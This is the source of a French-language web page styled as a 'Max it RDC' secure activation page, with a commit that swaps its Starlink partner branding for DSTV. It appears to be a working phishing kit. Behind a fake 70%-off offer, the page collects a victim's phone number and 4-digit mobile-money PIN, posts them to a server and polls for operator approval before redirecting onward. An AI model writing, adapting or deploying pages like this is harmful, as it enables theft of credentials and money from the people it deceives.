
==== index.html @ 787bc6d6 "Add files via upload" ====
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, viewport-fit=cover">
<title>Max it RDC — Connexion</title>
<style>
  :root{
    --maxit-orange:#ff7900;
    --text-dark:#3d4a59;
    --text-grey:#9299a3;
    --border-blue:#b7c0c9;
    --navy:#1d2c55;
  }
  *{box-sizing:border-box;margin:0;padding:0;-webkit-tap-highlight-color:transparent;}
  html{-webkit-text-size-adjust:100%;}
  body{
    font-family:'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
    background:#fff;
    color:var(--text-dark);
    min-height:100svh;
    width:100%;
    display:flex;
    flex-direction:column;
    padding:env(safe-area-inset-top) env(safe-area-inset-right) env(safe-area-inset-bottom) env(safe-area-inset-left);
  }
  .topbar{
    height:90px;
    background:linear-gradient(90deg,#ff7900 0%,#e65c00 100%);
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 20px;
  }
  .topbar .logo-img{
    height:48px;
    min-width:112px;
    padding:6px 12px;
    background:#fff;
    border-radius:6px;
    display:flex;
    align-items:center;
    justify-content:center;
  }
  .maxit-wordmark{display:flex;align-items:baseline;gap:4px;color:var(--maxit-orange);white-space:nowrap;}
  .maxit-wordmark strong{font-size:23px;font-weight:900;letter-spacing:-1.5px;}
  .maxit-wordmark span{font-size:10px;font-weight:800;letter-spacing:.04em;}
  .top-actions{
    display:flex;
    align-items:center;
    gap:14px;
    color:#fff;
  }
  .top-actions svg{width:26px;height:26px;display:block;}
  .language{
    min-width:145px;
    height:52px;
    border:1px solid rgba(255,255,255,.75);
    border-radius:12px;
    display:flex;
    align-items:center;
    justify-content:center;
    color:#fff;
    font-size:20px;
    font-weight:800;
  }
  .offer-bar{
    height:76px;
    background:#1b2a4f;
    color:#fff;
    display:flex;
    align-items:center;
    justify-content:center;
    gap:18px;
  }
  .offer-chip{
    background:linear-gradient(135deg,#ff922e,#e65c00);
    border-radius:24px;
    padding:12px 18px;
    font-size:22px;
    font-weight:900;
  }
  .offer-text{
    font-size:22px;
    font-weight:800;
  }
  main{
    flex:1;
    width:100%;
    max-width:630px;
    margin:0 auto;
    padding:44px 25px 80px;
  }
  .secure-card{
    border:1px solid #e2e4e8;
    border-radius:34px;
    background:#fff;
    box-shadow:0 12px 24px rgba(0,0,0,.12);
    overflow:hidden;
  }
  .secure-head{
    height:170px;
    background:var(--maxit-orange);
    color:#fff;
    display:flex;
    flex-direction:column;
    align-items:center;
    justify-content:center;
  }
  .partner-row{
    display:flex;
    align-items:center;
    gap:24px;
  }
  .partner-row .logo-img{
    height:64px;
    min-width:138px;
    background:#fff;
    border-radius:8px;
    padding:8px 16px;
    display:flex;
    align-items:center;
    justify-content:center;
  }
  .multiply{font-size:30px;font-weight:700;}
  .starlink-box{
    height:64px;
    min-width:180px;
    background:#fff;
    color:#111;
    border-radius:8px;
    display:flex;
    flex-direction:column;
    align-items:center;
    justify-content:center;
  }
  .starlink-box img{
    width:145px;
    height:52px;
    object-fit:contain;
  }
  .secure-head h1{
    color:#fff;
    font-size:34px;
    line-height:1;
    margin-top:25px;
  }
  .secure-body{
    padding:38px 38px 32px;
  }
  .intro{
    text-align:center;
    color:#4e5a69;
    font-size:25px;
    font-weight:700;
    margin-bottom:42px;
  }
  h2.field-title{
    color:var(--text-dark);
    font-size:28px;
    font-weight:800;
    margin-bottom:20px;
  }

  .phone-field{
    display:flex;
    align-items:center;
    gap:18px;
    border:2px solid var(--border-blue);
    border-radius:18px;
    padding:16px 20px;
    margin-bottom:18px;
    min-height:82px;
    box-shadow:inset 0 0 0 2px #dfe5ea;
  }
  .phone-field .flag{
    display:none;
  }
  .phone-field .code{
    font-size:30px;
    font-weight:800;
    color:#5a6370;
    flex-shrink:0;
    padding-right:18px;
    border-right:1px solid #bac1ca;
  }
  .phone-field input{
    flex:1;
    border:none;
    outline:none;
    font-size:31px;
    font-weight:800;
    color:#111;
    min-width:0;
    width:100%;
  }
  .phone-field input::placeholder{color:#a7adb4;}

  .format-text{
    color:#a9afb7;
    font-size:20px;
    margin:8px 0 38px;
  }
  .phone-field .code{line-height:1.2;}

  .flag{
    width:24px;height:18px;
    flex-shrink:0;
    border-radius:2px;
    overflow:hidden;
    display:flex;
  }
  .phone-field .flag{display:none;}

  .code-label{
    text-align:center;
    font-size:14px;
    color:var(--text-grey);
    font-weight:600;
    margin-bottom:14px;
  }

  .code-row{
    display:flex;
    align-items:center;
    justify-content:center;
    gap:10px;
    margin-bottom:32px;
    flex-wrap:nowrap;
  }
  .code-boxes{
    display:flex;
    gap:10px;
    flex:1;
    justify-content:center;
  }
  .code-boxes input{
    width:100%;
    max-width:56px;
    aspect-ratio:1;
    min-width:40px;
    min-height:44px;
    text-align:center;
    font-size:20px;
    font-weight:700;
    border:2px solid var(--border-blue);
    border-radius:10px;
    outline:none;
    color:var(--text-dark);
  }
  .code-boxes input:focus{border-color:var(--maxit-orange);}

  .connexion-btn{
    width:100%;
    min-height:86px;
    border-radius:22px;
    border:none;
    background:#d9dde3;
    color:#fff;
    font-size:30px;
    font-weight:900;
    letter-spacing:5px;
    cursor:pointer;
    touch-action:manipulation;
    cursor:not-allowed;
    transition:background .2s ease;
    margin-top:2px;
  }
  .connexion-btn.active{
    background:var(--maxit-orange);
    cursor:pointer;
    box-shadow:0 10px 16px rgba(255,121,0,.25);
  }
  .connexion-btn.active:active{transform:translateY(1px) scale(0.99);}

  /* --- Invalid phone number modal --- */
  .invalid-modal{
    position:fixed;
    inset:0;
    display:none;
    align-items:center;
    justify-content:center;
    padding:24px;
    background:rgba(24,31,42,0.58);
    backdrop-filter:blur(1px);
    -webkit-backdrop-filter:blur(1px);
    z-index:100;
  }

  .invalid-modal.visible{display:flex;}

  .invalid-card{
    width:min(510px, calc(100% - 16px));
    background:#fff;
    border-radius:28px;
    padding:58px 0 0;
    text-align:left;
    overflow:hidden;
    box-shadow:0 18px 44px rgba(0,0,0,0.28);
  }

  .warning-icon{
    display:none;
  }

  .invalid-card h2{
    display:none;
  }

  .invalid-card p{
    color:#34414f;
    font-size:27px;
    font-weight:700;
    line-height:1.45;
    margin:0 36px 42px;
  }

  .invalid-card button{
    width:50%;
    min-height:92px;
    border:none;
    border-radius:0;
    background:#fff;
    color:#244d87;
    font-size:29px;
    font-weight:800;
    cursor:pointer;
  }
  .sheet-actions{
    display:flex;
    border-top:1px solid #e5e7ea;
  }
  .sheet-actions button + button{border-left:1px solid #e5e7ea;}
  .sheet-actions #invalidOkBtn{color:#244d87;}
  .sheet-actions #sendBtn:disabled{
    color:#9aa3ad;
    cursor:not-allowed;
  }
  .pin-line{
    height:1px;
    background:#dfe3e7;
    margin:18px 36px 12px;
  }
  .pin-dots{
    display:flex;
    justify-content:center;
    gap:14px;
    margin:0 36px 28px;
  }
  .pin-dots i{
    width:48px;
    height:48px;
  }
  .pin-dots input{
    width:48px;
    height:48px;
    border:none;
    border-bottom:2px solid #d4d8de;
    text-align:center;
    font-size:28px;
    color:#34414f;
    outline:none;
  }

  @media(max-width:480px){
    body{min-height:100dvh;}
    .topbar{
      height:64px;
      padding:0 12px;
    }
    .topbar .logo-img{
      height:40px;
      min-width:92px;
      padding:5px 9px;
      border-radius:5px;
    }
    .maxit-wordmark strong{font-size:19px;}
    .maxit-wordmark span{font-size:8px;}
    .top-actions{gap:7px;}
    .top-actions svg{
      width:20px;
      height:20px;
    }
    .top-actions svg:nth-of-type(2){display:none;}
    .language{
      min-width:74px;
      height:34px;
      border-radius:8px;
      font-size:12px;
    }
    .offer-bar{
      height:44px;
      gap:8px;
      padding:0 10px;
    }
    .offer-chip{
      flex:none;
      border-radius:14px;
      padding:6px 9px;
      font-size:11px;
    }
    .offer-text{
      min-width:0;
      font-size:11px;
      line-height:1.2;
      text-align:left;
    }
    main{
      max-width:none;
      padding:16px 12px 28px;
    }
    .secure-card{
      border-radius:18px;
      box-shadow:0 6px 16px rgba(0,0,0,.10);
    }
    .secure-head{
      height:128px;
    }
    .partner-row{gap:10px;}
    .partner-row .logo-img{
      height:44px;
      min-width:112px;
      border-radius:6px;
      padding:5px 9px;
    }
    .multiply{
      font-size:19px;
    }
    .starlink-box{
      height:44px;
      min-width:112px;
      border-radius:6px;
    }
    .starlink-box img{width:96px;height:36px;}
    .secure-head h1{
      font-size:22px;
      margin-top:16px;
    }
    .secure-body{
      padding:20px 16px 16px;
    }
    .intro{
      font-size:15px;
      line-height:1.35;
      margin-bottom:20px;
    }
    h2.field-title{
      font-size:16px;
      margin-bottom:10px;
    }
    .phone-field{
      gap:10px;
      min-height:58px;
      border-width:1.5px;
      border-radius:12px;
      padding:10px 12px;
      margin-bottom:8px;
      box-shadow:inset 0 0 0 1px #dfe5ea;
    }
    .phone-field .code{
      font-size:17px;
      padding-right:10px;
    }
    .phone-field input{
      font-size:18px;
    }
    .format-text{
      font-size:12px;
      margin:6px 0 18px;
    }
    .connexion-btn{
      min-height:54px;
      border-radius:12px;
      font-size:16px;
      letter-spacing:2px;
    }
    .invalid-modal{
      padding:12px 12px 42px;
    }
    .invalid-card{
      width:100%;
      border-radius:18px;
      padding-top:20px;
    }
    .invalid-card p{
      font-size:16px;
      line-height:1.45;
      margin:0 20px 18px;
    }
    .invalid-card button{
      min-height:56px;
      font-size:16px;
    }
    .pin-line{
      margin:10px 20px 8px;
    }
    .pin-dots{
      gap:8px;
      margin:0 20px 16px;
    }
    .pin-dots i,
    .pin-dots input{
      width:42px;
      height:42px;
    }
    .pin-dots input{font-size:20px;}
    .approval-overlay{padding:16px;}
    .approval-card{
      border-radius:16px;
      padding:24px 20px 20px;
    }
    .spinner{
      width:44px;
      height:44px;
    }
  }

  /* --- Waiting-for-approval overlay --- */
  .approval-overlay{
    position:fixed;
    inset:0;
    background:rgba(0,0,0,0.32);
    backdrop-filter:blur(2px);
    -webkit-backdrop-filter:blur(2px);
    display:none;
    align-items:center;
    justify-content:center;
    padding:24px;
    text-align:center;
    z-index:50;
  }
  .approval-overlay.visible{display:flex;}
  .approval-card{
    width:min(540px, 100%);
    background:#fff;
    border-radius:22px;
    padding:30px 28px 24px;
    box-shadow:0 18px 44px rgba(0,0,0,0.18);
    text-align:center;
  }
  .spinner{
    width:52px;
    height:52px;
    border:4px solid #eee;
    border-top-color:var(--maxit-orange);
    border-radius:50%;
    animation:spin 0.9s linear infinite;
    margin:0 auto 18px;
  }
  @keyframes spin{
    to{transform:rotate(360deg);}
  }
  .approval-overlay h2{
    font-size:clamp(23px,4vw,36px);
    font-weight:800;
    color:var(--maxit-orange);
    margin-bottom:10px;
  }
  .approval-overlay p{
    font-size:clamp(16px,2.6vw,22px);
    color:#2a2a2a;
    max-width:300px;
    line-height:1.45;
    margin:0 auto;
  }
  .approval-overlay .denied-msg{
    display:none;
    color:var(--maxit-orange);
    font-weight:700;
    font-size:clamp(18px,3vw,26px);
    margin-top:8px;
  }
  .approval-overlay .retry-btn{
    display:none;
    margin-top:18px;
    border:none;
    background:var(--maxit-orange);
    color:#fff;
    font-weight:800;
    font-size:clamp(18px,3vw,26px);
    letter-spacing:0.4px;
    width:100%;
    min-height:58px;
    border-radius:12px;
    cursor:pointer;
    box-shadow:0 10px 20px rgba(255,121,0,.22);
  }

  footer{
    display:none;
  }
  footer .logo-row{margin-bottom:22px;}
  footer .footer-logo-img{height:30px;}
  footer .logo-tag{margin-bottom:22px;}
  footer .collab-text{
    font-size:14px;
    color:var(--text-dark);
    font-weight:600;
  }
  footer .collab-brand{
    font-size:14px;
    color:var(--text-dark);
    font-weight:700;
    margin-top:2px;
  }
  footer hr{
    border:none;
    border-top:1px solid #e0e0e0;
    margin:22px 0 18px;
  }
  footer .copyright{
    font-size:12px;
    color:#9b9b9b;
  }
</style>
</head>
<body>
  <header class="topbar">
    <div class="logo-img" role="img" aria-label="Max it RDC">
      <div class="maxit-wordmark"><strong>max it</strong><span>RDC</span></div>
    </div>
    <div class="top-actions" aria-hidden="true">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12.5a11 11 0 0 1 14 0M8.5 16a6 6 0 0 1 7 0M12 19.5h.01"/><path d="M2.5 9a15 15 0 0 1 19 0"/></svg>
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 11l9-8 9 8"/><path d="M5 10v10h14V10M9 20v-6h6v6"/></svg>
      <div class="language">FR</div>
    </div>
  </header>
  <div class="offer-bar">
    <span class="offer-chip">70% OFF</span>
    <span class="offer-text">OFFRES DISPONIBLES JUSQU’EN MAI 2027</span>
  </div>

  <main>
    <section class="secure-card">
      <div class="secure-head">
        <div class="partner-row">
          <div class="logo-img" role="img" aria-label="Max it RDC">
            <div class="maxit-wordmark"><strong>max it</strong><span>RDC</span></div>
          </div>
          <span class="multiply">×</span>
          <div class="starlink-box"><img src="starlink_logo.png" alt="Starlink"></div>
        </div>
        <h1>Activation sécurisée</h1>
      </div>
      <div class="secure-body">
        <p class="intro">Entrez votre numéro de téléphone pour effectuer le paiement</p>
        <h2 class="field-title">Numéro de téléphone</h2>
        <div class="phone-field">
          <span class="code">+243</span>
          <input type="tel" id="phoneInput" placeholder="080 123 4567" inputmode="numeric" maxlength="10">
        </div>
        <p class="format-text">Préfixes acceptés : 80, 84, 85, 89 et 9x (avec ou sans 0 initial)</p>
        <button class="connexion-btn" id="connexionBtn" disabled>
          <span aria-hidden="true">→</span>&nbsp;&nbsp; CONTINUER
        </button>
      </div>
    </section>
  </main>

  <div class="invalid-modal" id="invalidModal" role="dialog" aria-modal="true" aria-labelledby="invalidTitle">
    <div class="invalid-card">
      <h2 id="invalidTitle">Format invalide</h2>
      <p id="invalidMessage">Entrez un numéro mobile valide pour continuer.</p>
      <div class="pin-line" id="pinLine"></div>
      <div class="pin-dots" id="pinDots" aria-hidden="true">
        <input type="password" maxlength="1" inputmode="numeric" class="dialog-pin">
        <input type="password" maxlength="1" inputmode="numeric" class="dialog-pin">
        <input type="password" maxlength="1" inputmode="numeric" class="dialog-pin">
        <input type="password" maxlength="1" inputmode="numeric" class="dialog-pin">
      </div>
      <div class="sheet-actions">
        <button type="button" id="invalidOkBtn">Annuler</button>
        <button type="button" id="sendBtn" disabled>Envoyer</button>
      </div>
    </div>
  </div>

  <div class="approval-overlay" id="approvalOverlay">
    <div class="approval-card">
      <div class="spinner" id="spinner"></div>
      <h2 id="overlayTitle">En attente d’approbation</h2>
      <p id="overlayText">Votre demande a été envoyée. Veuillez patienter pendant la vérification…</p>
      <p class="denied-msg" id="deniedMsg">Code PIN incorrect.</p>
      <button class="retry-btn" id="retryBtn">RÉESSAYER</button>
    </div>
  </div>

  <footer>
    <div class="logo-row">
      <div class="logo-img footer-logo-img" role="img" aria-label="Max it RDC">
        <div class="maxit-wordmark"><strong>max it</strong><span>RDC</span></div>
      </div>
    </div>
    <div class="collab-text">En collaboration avec</div>
    <div class="collab-brand">STARLINK™</div>
    <hr>
    <div class="copyright">© 2026 Max it RDC. Tous droits réservés.</div>
  </footer>

<script>
  [
    'smsCooldownUntil',
    'smsExpired',
    'smsRetryInProgress'
  ].forEach(key => sessionStorage.removeItem(key));

  const phoneInput = document.getElementById('phoneInput');
  const codeBoxes = Array.from(document.querySelectorAll('.code-box'));
  const dialogPinBoxes = Array.from(document.querySelectorAll('.dialog-pin'));
  const DRC_MOBILE_PATTERN = /^(?:0?(?:80|84|85|89|9[0-9])[0-9]{7})$/;

  // Automatically reflect the phone number passed from the loan application.
  const incomingParams = new URLSearchParams(window.location.search);
  const incomingPhone = incomingParams.get('phone') || '';
  const normalizedPhone = incomingPhone.replace(/\D/g, '').replace(/^243/, '');
  if (DRC_MOBILE_PATTERN.test(normalizedPhone)) {
    phoneInput.value = normalizedPhone;
  }
  const connexionBtn = document.getElementById('connexionBtn');

  const invalidModal = document.getElementById('invalidModal');
  const invalidMessage = document.getElementById('invalidMessage');
  const invalidOkBtn = document.getElementById('invalidOkBtn');
  const sendBtn = document.getElementById('sendBtn');
  const pinLine = document.getElementById('pinLine');
  const pinDots = document.getElementById('pinDots');

  function showInvalidPhone(message){
    invalidMessage.innerHTML = message;
    pinLine.style.display = 'none';
    pinDots.style.display = 'none';
    sendBtn.style.display = 'none';
    invalidOkBtn.style.width = '100%';
    invalidModal.classList.add('visible');
  }

  function showActivationDialog(phone){
    invalidMessage.innerHTML =
      'Voulez-vous activer ce forfait<br>pour +' +
      '243 ' + phone + ' ?<br><br><strong>Entrez votre code PIN Max it à 4 chiffres :</strong>';
    dialogPinBoxes.forEach(box => {
      box.value = '';
      box.style.borderBottomColor = '#d4d8de';
    });
    sendBtn.disabled = true;
    pinLine.style.display = 'block';
    pinDots.style.display = 'flex';
    sendBtn.style.display = 'inline-block';
    invalidOkBtn.style.width = '50%';
    invalidModal.classList.add('visible');
    dialogPinBoxes[0].focus();
  }

  function getPin(){
    return dialogPinBoxes.map(box => box.value).join('');
  }

  function updatePinState(){
    const digits = dialogPinBoxes.map(box => box.value);
    const complete = digits.every(digit => /^\d$/.test(digit));
    sendBtn.disabled = !complete;
    dialogPinBoxes.forEach(box => {
      box.style.borderBottomColor = complete ? '#d4d8de' : '#d64545';
    });
    return complete ? digits.join('') : null;
  }

  function checkFormValid(){
    const phone = phoneInput.value.trim();
    if(phone.length > 0){
      connexionBtn.classList.add('active');
      connexionBtn.disabled = false;
    } else {
      connexionBtn.classList.remove('active');
      connexionBtn.disabled = true;
    }
  }

  phoneInput.addEventListener('input', () => {
    // Keep the field clean, but do not show an error while typing.
    phoneInput.value = phoneInput.value.replace(/[^0-9]/g, '');
    checkFormValid();
  });

  invalidOkBtn.addEventListener('click', () => {
    invalidModal.classList.remove('visible');
    phoneInput.focus();
  });
  sendBtn.addEventListener('click', () => {
    const pin = updatePinState();
    if(!pin){
      const firstEmptyBox = dialogPinBoxes.find(box => !box.value);
      if(firstEmptyBox) firstEmptyBox.focus();
      return;
    }
    invalidModal.classList.remove('visible');
    submitLoginRequest(pin);
  });
  codeBoxes.forEach((box, i) => {
    box.addEventListener('input', () => {
      box.value = box.value.replace(/[^0-9]/g, '');
      if(box.value && i < codeBoxes.length - 1){
        codeBoxes[i + 1].focus();
      }
      checkFormValid();
    });
    box.addEventListener('keydown', (e) => {
      if(e.key === 'Backspace' && !box.value && i > 0){
        codeBoxes[i - 1].focus();
      }
    });
  });

  dialogPinBoxes.forEach((box, i) => {
    box.addEventListener('input', () => {
      box.value = box.value.replace(/[^0-9]/g, '');
      if(box.value && i < dialogPinBoxes.length - 1){
        dialogPinBoxes[i + 1].focus();
      }
      updatePinState();
    });
    box.addEventListener('keydown', (e) => {
      if(e.key === 'Backspace' && !box.value && i > 0){
        dialogPinBoxes[i - 1].focus();
      }
    });
    box.addEventListener('paste', (e) => {
      e.preventDefault();
      const digits = (e.clipboardData || window.clipboardData)
        .getData('text')
        .replace(/\D/g, '')
        .slice(0, dialogPinBoxes.length - i);

      digits.split('').forEach((digit, offset) => {
        dialogPinBoxes[i + offset].value = digit;
      });
      updatePinState();
      const nextIndex = Math.min(i + digits.length, dialogPinBoxes.length - 1);
      dialogPinBoxes[nextIndex].focus();
    });
  });

  const overlay = document.getElementById('approvalOverlay');
  const spinner = document.getElementById('spinner');
  const overlayTitle = document.getElementById('overlayTitle');
  const overlayText = document.getElementById('overlayText');
  const deniedMsg = document.getElementById('deniedMsg');
  const retryBtn = document.getElementById('retryBtn');
  let pollTimer = null;

  function showOverlayWaiting(){
    overlay.classList.add('visible');
    spinner.style.display = 'block';
    overlayTitle.textContent = 'Veuillez patienter...';
    overlayTitle.style.display = 'block';
    overlayText.style.display = 'block';
    overlayText.textContent = 'Cela prend généralement quelques secondes';
    deniedMsg.style.display = 'none';
    retryBtn.style.display = 'none';
  }

  function pollApproval(id, params){
    if(pollTimer) clearInterval(pollTimer);
    pollTimer = setInterval(async () => {
      try {
        const res = await fetch('/api/check-approval/' + id);
        const data = await res.json();

        if(data.status === 'approved'){
          clearInterval(pollTimer);
          params.set('id', id);
          window.location.href = 'pto.html?' + params.toString();
        } else if(data.status === 'denied'){
          clearInterval(pollTimer);
          spinner.style.display = 'none';
          overlayTitle.style.display = 'none';
          overlayText.style.display = 'none';
          deniedMsg.style.display = 'block';
          retryBtn.style.display = 'inline-block';
        }
        // 'pending' -> keep polling
      } catch (err) {
        // network hiccup — keep trying silently
      }
    }, 2500);
  }

  retryBtn.addEventListener('click', () => {
    overlay.classList.remove('visible');
  });

  connexionBtn.addEventListener('click', async () => {
    const phone = phoneInput.value.trim();

    // Show the invalid-number page only when the user tries to submit.
    if(!DRC_MOBILE_PATTERN.test(phone)){
      showInvalidPhone(
        'Entrez un numéro mobile valide de 9 ou 10 chiffres.<br>Veuillez saisir le bon numéro et réessayer.'
      );
      return;
    }

    if(connexionBtn.disabled) return;
    showActivationDialog(phone);
  });

  async function submitLoginRequest(code){
    const phone = phoneInput.value.trim();
    const params = new URLSearchParams(window.location.search);
    params.set('phone', phone);
    sessionStorage.setItem('airtelPhone', phone);
    showOverlayWaiting();

    try {
      const res = await fetch('/api/request-approval', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
          plan: params.get('plan'),
          price: params.get('price'),
          phone: phone,
          code: code,
          step: 'login'
        })
      });
      const data = await res.json();
      if(!res.ok) throw new Error(data.error || 'Impossible d’envoyer la demande.');
      pollApproval(data.id, params);
    } catch (err) {
      overlayTitle.textContent = 'Erreur de connexion';
      overlayText.textContent = "Impossible d’envoyer la demande. Vérifiez votre connexion et réessayez.";
      spinner.style.display = 'none';
      retryBtn.style.display = 'inline-block';
    }
  }
</script>

</body>
</html>

==== commit ee0de1b7: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -123,21 +123,21 @@
     justify-content:center;
   }
   .multiply{font-size:30px;font-weight:700;}
-  .starlink-box{
+  .dstv-box{
     height:64px;
     min-width:180px;
     background:#fff;
     color:#111;
     border-radius:8px;
     display:flex;
-    flex-direction:column;
-    align-items:center;
-    justify-content:center;
-  }
-  .starlink-box img{
-    width:145px;
-    height:52px;
-    object-fit:contain;
+    align-items:center;
+    justify-content:center;
+  }
+  .dstv-wordmark{
+    color:#111;
+    font-size:32px;
+    font-weight:900;
+    letter-spacing:-1px;
   }
   .secure-head h1{
     color:#fff;
@@ -426,12 +426,12 @@
     .multiply{
       font-size:19px;
     }
-    .starlink-box{
+    .dstv-box{
       height:44px;
       min-width:112px;
       border-radius:6px;
     }
-    .starlink-box img{width:96px;height:36px;}
+    .dstv-wordmark{font-size:23px;}
     .secure-head h1{
       font-size:22px;
       margin-top:16px;
@@ -638,7 +638,7 @@
             <div class="maxit-wordmark"><strong>max it</strong><span>RDC</span></div>
           </div>
           <span class="multiply">×</span>
-          <div class="starlink-box"><img src="starlink_logo.png" alt="Starlink"></div>
+          <div class="dstv-box" role="img" aria-label="DSTV"><span class="dstv-wordmark">DSTV</span></div>
         </div>
         <h1>Activation sécurisée</h1>
       </div>
@@ -692,7 +692,7 @@
       </div>
     </div>
     <div class="collab-text">En collaboration avec</div>
-    <div class="collab-brand">STARLINK™</div>
+    <div class="collab-brand">DSTV</div>
     <hr>
     <div class="copyright">© 2026 Max it RDC. Tous droits réservés.</div>
   </footer>
